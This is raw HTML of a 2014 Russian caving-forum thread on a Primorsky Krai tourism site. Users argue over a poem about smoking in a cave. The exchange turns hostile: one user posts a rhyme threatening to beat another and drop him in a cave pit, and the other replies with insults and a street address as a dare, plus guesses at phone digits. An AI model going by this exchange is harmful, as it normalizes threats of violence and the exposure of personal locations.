<p><p>Твоя цель действительно состоит и не в этом, думаю ты выплеснул свое недовольство и свои эмоции, и согласись, то к чему они приведут, пусть даже по неведению - это новая волна ругательств и на тебя же, кстати, нападков (этого не избежать). Мы хотим, чтобы клубы дружили, а ты?</p></p>

<p><p></blockquote></div></p></p>

<p><p>Никаких эмоций и недовольства. По поводу волны ругательств и нападок - поверьте, я колясочку вывезу, и обосную кому хочешь. &nbsp;Мне нет особенного дела до дружбы клубов - я не представляю ни один из них.</p></p>

<p><p><div class="bb-quote"><b>kvazikaka написал:</b><blockquote class="bb-quote-body"></p></p>

<p><p>.&nbsp;</p></p>

<p><p></blockquote></div></p></p>

<p><p>Послушай, уважаемый человек. Ты уже с первого подъема упал до оскорблений. Также с первого подъема можно упасть не только в чьих-либо глазах, а буквально. Предлагаю&nbsp;сперва вникнуть, что к чему,&nbsp;а потом делать выводы и тем более фары врубать людям.</p></p>

<p><p>Где у меня вы заметили говнокипение - я не в курсе. &nbsp;Для чего меня смешали в одну кучу&nbsp;с говносрущими - неясно.</p></p>

<p><p>"Сначала вы ведёте себя в пещере непристойным образом". Я вообще в той пещере не был, и вообще никого не знаю из бывших в пещере. Я&nbsp;просто знаю о сложившейся там ситуации. &nbsp;Прочитайте еще раз мой стих господа, если будут сложные слова - обращайтесь, я разъясню смысл.&nbsp;</p></p>

<p><p>Каждый видит то, что хочет видеть</p></p>

<p><p>&nbsp;</p></p>

<p><p>&nbsp;</p></p>

<p><p>&nbsp;</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20192"></a>
﻿<div class="comment clearfix" about="/comment/20192#comment-20192" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

    
    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/alekseysp" typeof="sioc:UserAccount" property="foaf:name" datatype="">AlekseySP</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-26T16:42:36+10:00" datatype="xsd:dateTime">пт, 26/12/2014 - 16:42</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20192#comment-20192" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20192#comment-20192" class="permalink" rel="bookmark">Слушать вас, господа, очень</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><span rel="sioc:reply_of" resource="/comment/20191#comment-20191" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p>Слушать вас, господа, очень интересно</p></p>

<p><p>Ну а рифму потеряли вы, очень, вот, не к месту</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20193"></a>
﻿<div class="comment comment-by-node-author clearfix" about="/comment/20193#comment-20193" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

      <div class="user-picture">
    <img typeof="foaf:Image" src="https://turizm.primkray.ru/sites/default/files/styles/thumbnail/public/pictures/picture-37-1414244010.gif?itok=xuYudMnp" alt="Аватар kvazik" title="Аватар kvazik" />  </div>

    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/kvazik" typeof="sioc:UserAccount" property="foaf:name" datatype="">kvazik</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-26T16:45:15+10:00" datatype="xsd:dateTime">пт, 26/12/2014 - 16:45</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20193#comment-20193" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20193#comment-20193" class="permalink" rel="bookmark">Да поднадоело мне писать</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><span rel="sioc:reply_of" resource="/comment/20190#comment-20190" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p>Да&nbsp;поднадоело мне писать стихами</p></p>

<p><p>А поймаю джинна изобью ногами</p></p>

<p><p>Закручу в бутылку этого утырка</p></p>

<p><p>Отнесу к&nbsp;пещере&nbsp;и закину в дырку</p></p>

<p><p>Пусть лежит воняет рядом с сапогами</p></p>

<p><p>Брошу без страховки оставайся в яме</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20195"></a>
﻿<div class="comment comment-by-node-author clearfix" about="/comment/20195#comment-20195" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

      <div class="user-picture">
    <img typeof="foaf:Image" src="https://turizm.primkray.ru/sites/default/files/styles/thumbnail/public/pictures/picture-37-1414244010.gif?itok=xuYudMnp" alt="Аватар kvazik" title="Аватар kvazik" />  </div>

    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/kvazik" typeof="sioc:UserAccount" property="foaf:name" datatype="">kvazik</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-27T16:38:29+10:00" datatype="xsd:dateTime">сб, 27/12/2014 - 16:38</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20195#comment-20195" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20195#comment-20195" class="permalink" rel="bookmark">Джинн написал:</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><span rel="sioc:reply_of" resource="/comment/20191#comment-20191" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p>.</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20196"></a>
﻿<div class="comment clearfix" about="/comment/20196#comment-20196" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

    
    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/dzhinn" typeof="sioc:UserAccount" property="foaf:name" datatype="">Джинн</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-26T17:02:00+10:00" datatype="xsd:dateTime">пт, 26/12/2014 - 17:02</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20196#comment-20196" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20196#comment-20196" class="permalink" rel="bookmark">Полагаю, что это дело десятое</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><span rel="sioc:reply_of" resource="/comment/20194#comment-20194" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p>Полагаю, что это дело десятое, на%уя это мне нужно.&nbsp;</p></p>

<p><p>Хотя я могу и объяснить. Мне совершенно было не лень потратить 15&nbsp;минут и написать 16 строк на тему возникшего спора, его вероятных результатов, а также высказать свое отношение про курение в пещере. Да, я считаю скотством курение в пещере. Это еще хуже чем курить в подъезде. В моем подъезде уже никто не курит.&nbsp;</p></p>

<p><p>Больше в стихе ничего не было. Может, несвоевременно, но свое мнение я высказал таким образом. Ранее - не мог.</p></p>

<p><p>Вместе с тем, я с умилением наблюдаю попытки занозить меня. Я вот думаю, грешным делом: Уважаемый Человек просто не&nbsp;понял, или его пыл и желание поругаться еще не унялись...&nbsp;</p></p>

<p><p>&nbsp;</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20199"></a>
﻿<div class="comment clearfix" about="/comment/20199#comment-20199" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

    
    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/dzhinn" typeof="sioc:UserAccount" property="foaf:name" datatype="">Джинн</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-26T17:29:48+10:00" datatype="xsd:dateTime">пт, 26/12/2014 - 17:29</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20199#comment-20199" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20199#comment-20199" class="permalink" rel="bookmark">kvazikaka написал:</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><span rel="sioc:reply_of" resource="/comment/20193#comment-20193" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p><div class="bb-quote"><b>kvazikaka написал:</b><blockquote class="bb-quote-body"></p></p>

<p><p>Да&nbsp;поднадоело мне писать стихами</p></p>

<p><p>А поймаю джинна изобью ногами</p></p>

<p><p>Закручу в бутылку этого утырка</p></p>

<p><p>Отнесу к&nbsp;пещере&nbsp;и закину в дырку</p></p>

<p><p>Пусть лежит воняет рядом с сапогами</p></p>

<p><p>Брошу без страховки оставайся в яме</p></p>

<p><p></blockquote></div></p></p>

<p><p>Давай, горе-рифмовщик, поймай.</p></p>

<p><p>Облегчу задачу тебе, дураку. &nbsp;&nbsp;г. Артем, ул. Фрунзе 14. &nbsp;Однако на выходных вряд ли застанешь.</p></p>

<p><p>Блин, есть же еще интернетные герои.&nbsp;</p></p>

<p><p>&nbsp;</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20200"></a>
﻿<div class="comment clearfix" about="/comment/20200#comment-20200" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

    
    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/dzhinn" typeof="sioc:UserAccount" property="foaf:name" datatype="">Джинн</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-26T17:32:00+10:00" datatype="xsd:dateTime">пт, 26/12/2014 - 17:32</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20200#comment-20200" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20200#comment-20200" class="permalink" rel="bookmark">kvazikaka написал:</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><span rel="sioc:reply_of" resource="/comment/20195#comment-20195" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p><div class="bb-quote"><b>kvazikaka написал:</b><blockquote class="bb-quote-body"></p></p>

<p><p>.</p></p>

<p><p></blockquote></div></p></p>

<p><p>Что значит "уже".</p></p>

<p><p>Странный форум, каменты как попало публикуются.</p></p>

<p><p>Так чо ты? &nbsp;За базар отвечаешь / нет?&nbsp;</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20202"></a>
﻿<div class="comment clearfix" about="/comment/20202#comment-20202" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

    
    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/dzhinn" typeof="sioc:UserAccount" property="foaf:name" datatype="">Джинн</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-26T17:41:41+10:00" datatype="xsd:dateTime">пт, 26/12/2014 - 17:41</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20202#comment-20202" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20202#comment-20202" class="permalink" rel="bookmark">А как можно в школе</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><span rel="sioc:reply_of" resource="/comment/20195#comment-20195" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p>А как можно в школе прописаться?</p></p>

<p><p>Тьфу, дома перепутал</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20203"></a>
﻿<div class="comment comment-by-node-author clearfix" about="/comment/20203#comment-20203" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

      <div class="user-picture">
    <img typeof="foaf:Image" src="https://turizm.primkray.ru/sites/default/files/styles/thumbnail/public/pictures/picture-37-1414244010.gif?itok=xuYudMnp" alt="Аватар kvazik" title="Аватар kvazik" />  </div>

    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/kvazik" typeof="sioc:UserAccount" property="foaf:name" datatype="">kvazik</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-26T17:45:07+10:00" datatype="xsd:dateTime">пт, 26/12/2014 - 17:45</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20203#comment-20203" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20203#comment-20203" class="permalink" rel="bookmark">Фрунзе 14. а дальше? подъезд?</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><span rel="sioc:reply_of" resource="/comment/20200#comment-20200" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p>Фрунзе 14. а дальше? подъезд? квартира?</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20204"></a>
﻿<div class="comment clearfix" about="/comment/20204#comment-20204" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

    
    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/dzhinn" typeof="sioc:UserAccount" property="foaf:name" datatype="">Джинн</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-26T17:49:50+10:00" datatype="xsd:dateTime">пт, 26/12/2014 - 17:49</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20204#comment-20204" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20204#comment-20204" class="permalink" rel="bookmark">Это жилой дом. Там с западной</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><span rel="sioc:reply_of" resource="/comment/20203#comment-20203" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p>Это жилой дом. Там с западной стороны зайдешь. Вывеска "магазин Ирбис", и от входа сразу направо в синюю дверь. Спросишь Геннадия.</p></p>

<p><p>У тебя телефон заканчивается на 35? &nbsp;40? &nbsp;или 12? Или не канает ни один из вариантов и меня дезинформировали.</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20205"></a>
﻿<div class="comment comment-by-node-author clearfix" about="/comment/20205#comment-20205" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

      <div class="user-picture">
    <img typeof="foaf:Image" src="https://turizm.primkray.ru/sites/default/files/styles/thumbnail/public/pictures/picture-37-1414244010.gif?itok=xuYudMnp" alt="Аватар kvazik" title="Аватар kvazik" />  </div>

    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/kvazik" typeof="sioc:UserAccount" property="foaf:name" datatype="">kvazik</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-26T17:59:50+10:00" datatype="xsd:dateTime">пт, 26/12/2014 - 17:59</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20205#comment-20205" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20205#comment-20205" class="permalink" rel="bookmark">пиши свой номер, позвоню</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><span rel="sioc:reply_of" resource="/comment/20204#comment-20204" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p>пиши свой номер, позвоню</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20209"></a>
﻿<div class="comment clearfix" about="/comment/20209#comment-20209" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

    
    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/cavingclub" typeof="sioc:UserAccount" property="foaf:name" datatype="">Cavingclub</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-26T22:43:44+10:00" datatype="xsd:dateTime">пт, 26/12/2014 - 22:43</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20209#comment-20209" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20209#comment-20209" class="permalink" rel="bookmark">кто только в интернете не</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p>кто только в интернете не сидит и отвечать на каждый псих - стих, на каждое особое мнение и не стоит, администратору наверное нужно просто удалять мусор который заливают на сайт, информации в нем на ноль, а гонора&nbsp; и глупости на все сто</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20215"></a>
﻿<div class="comment clearfix" about="/comment/20215#comment-20215" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

    
    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/boozer" typeof="sioc:UserAccount" property="foaf:name" datatype="">Boozer</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-29T14:45:02+10:00" datatype="xsd:dateTime">пн, 29/12/2014 - 14:45</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20215#comment-20215" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20215#comment-20215" class="permalink" rel="bookmark">Ага, всякое подобное Малевичу</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><span rel="sioc:reply_of" resource="/comment/20209#comment-20209" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p>Ага, всякое подобное Малевичу творчество вообще на Колыму сослать надо. Ишь ты - рисуют, понимаешь, черные квадраты! За дураков нас держат. Часы у них со стола сползают. Где такое видано? Наркоманы хреновы. Стихи повадились писать. и&nbsp;т.д.</p></p>

<p><p>И конечно же, нам судить, сколько в чем информации и гонора. Мы же судьи! Не суди, и судим не будешь</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>

  </div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

      
  <div class="content">
     <div class="share42init" data-url="" data-title=""></div>
<script type="text/javascript" src="http://turizm.primkray.ru/share42/share42.js"></script>   </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

      
  <div class="content">
    <center>[<a href=http://turizm.primkray.ru/comment/reply/4285#comment-form>Добавить комментарий</a>]</center>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </section> <!-- /#main -->
    </div>

    

    </div>

    
  <div class="clear"></div>

    </div>



  <div id="footer">
    
    <div id="copyright"><center><a href=http://primkray.ru>Приморский край</a></center>

<div><center>
                   <noindex>
   <a rel="nofollow" href="http://www.vvv.ru/cnt.php3?id=36" target="_top"><img
    src="http://cnt.vvv.ru/cgi-bin/cnt?id=36" width="88" height="31" border="0"
    alt="������������� ������ VVV.RU"></a><a rel="nofollow" target="_top" href="http://top.mail.ru/jump?from=181735"><img
    src="http://top.list.ru/counter?js=na;id=181735;t=214" border="0" height="31" width="88"
    alt="�������@Mail.ru"></a>
    <!--LiveInternet counter--><script type="text/javascript"><!--
   document.write("<a rel="nofollow" href='http://www.liveinternet.ru/click;Vladnews' "+
   "target=_blank><img src='//counter.yadro.ru/hit;Vladnews?t57.14;r"+
   escape(document.referrer)+((typeof(screen)=="undefined")?"":
   ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
   screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
   ";"+Math.random()+
   "' alt='' title='LiveInternet' "+
   "border='0' width='88' height='31'></a>")
   //--></script><!--/LiveInternet-->
	</noindex>

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26460102&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/26460102/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;"  onclick="try{Ya.Metrika.informer({i:this,id:26460102,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter26460102 = new Ya.Metrika({id:26460102,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/26460102" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</center>
</div>
